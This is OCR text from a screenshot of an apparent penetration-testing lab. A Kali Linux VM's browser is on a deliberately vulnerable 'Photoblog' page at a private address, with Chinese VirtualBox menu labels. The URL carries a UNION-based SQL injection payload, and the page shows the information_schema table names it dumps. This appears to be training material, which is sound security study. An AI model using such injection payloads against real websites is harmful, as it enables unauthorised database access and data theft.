 ns [正在运行] - Oracle VM VirtualBox 攻击者
管理 控制 视图 热键 设备 帮助
Applications Places Firefox ESR Mon 18:52 1 zh
My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
192.168.56.102/cat.php?id=1 UNION SELECT 1,table_name,3,4 FROM information_schema.tables Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
picture: character_sets
CHARACTER_SETS
picture: collations
COLLATIONS
picture: collation_character_set_applicability
COLLATION_CHARACTER_SET_APPLICABILITY
picture: columns
COLUMNS
picture: column_privileges
COLUMN_PRIVILEGES
picture: engines
ENGINES
Right Ctr
中 18:52
2018/11/19 1